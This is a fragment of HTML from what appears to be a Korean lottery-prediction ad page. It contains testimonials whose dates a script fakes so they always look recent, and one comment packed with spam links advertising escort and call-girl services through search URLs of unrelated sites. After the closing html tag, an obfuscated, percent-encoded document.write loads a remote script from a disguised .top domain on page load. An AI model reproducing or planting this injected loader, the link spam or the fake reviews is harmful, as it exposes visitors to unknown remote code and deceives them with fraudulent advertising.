              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://openclassrooms.com/en/search?query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.weforum.org/search?query=
〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기">#〖도봉콜걸출장마사지〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도봉출장샵추천	도봉출장만남	도봉출장대행	도봉출장안마	도봉출장아가씨	도봉콜걸출장마사지	도봉출장마사지+콜걸+안마후기	도봉출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.roberthalf.com/jobs/
〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기">#〖영도출장서비스〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영도출장샵추천	영도출장만남	영도출장대행	영도출장안마	영도출장아가씨	영도콜걸출장마사지	영도출장마사지+콜걸+안마후기	영도출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="http://www.futureplc.com/?s=
〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기">#〖남양주출장안마〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남양주출장샵추천	남양주출장만남	남양주출장대행	남양주출장안마	남양주출장아가씨	남양주콜걸출장마사지	남양주출장마사지+콜걸+안마후기	남양주출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기">#〖강릉출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강릉출장샵추천	강릉출장만남	강릉출장대행	강릉출장안마	강릉출장아가씨	강릉콜걸출장마사지	강릉출장마사지+콜걸+안마후기	강릉출장맛사지후기</a></p>
<p><a href="http://www.corrieredellosport.it/search?l=10&p=1&key=
출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지">#출장안마 오라삼동출장샵 오라삼동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라삼동출장샵추천 오라삼동출장만남후기 오라삼동출장대행 오라삼동콜걸추천 오라삼동콜걸후기 출장맛사지 오라삼동출장마사지</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지">#출장안마 오라일동출장샵 오라일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  오라일동출장샵추천 오라일동출장만남후기 오라일동출장대행 오라일동콜걸추천 오라일동콜걸후기 출장맛사지 오라일동출장마사지</a></p>
<p><a href="https://www.diepumpe.de/?s=
〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기">#〖동작출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동작출장샵추천	동작출장만남	동작출장대행	동작출장안마	동작출장아가씨	동작콜걸출장마사지	동작출장마사지+콜걸+안마후기	동작출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기">#〖구로콜걸추천 〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	구로출장샵추천	구로출장만남	구로출장대행	구로출장안마	구로출장아가씨	구로콜걸출장마사지	구로출장마사지+콜걸+안마후기	구로출장맛사지후기</a></p>
<p><a href="https://shop.siamusic.net/search?q=
〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기">#〖광진출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	광진출장샵추천	광진출장만남	광진출장대행	광진출장안마	광진출장아가씨	광진콜걸출장마사지	광진출장마사지+콜걸+안마후기	광진출장맛사지후기</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖연제출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연제출장샵추천	연제출장만남	연제출장대행	연제출장안마	연제출장아가씨	연제콜걸출장마사지	연제출장마사지+콜걸+안마후기	연제출장맛사지후기">#〖연제출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연제출장샵추천	연제출장만남	연제출장대행	연제출장안마	연제출장아가씨	연제콜걸출장마사지	연제출장마사지+콜걸+안마후기	연제출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지">#출장안마 위천면출장샵 위천면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  위천면출장샵추천 위천면출장만남후기 위천면출장대행 위천면콜걸추천 위천면콜걸후기 출장맛사지 위천면출장마사지</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천</a></p>
<p><a href="https://nypost.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://clarivate.com/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://health.usu.edu/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="http://www.computips.org/?s=
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>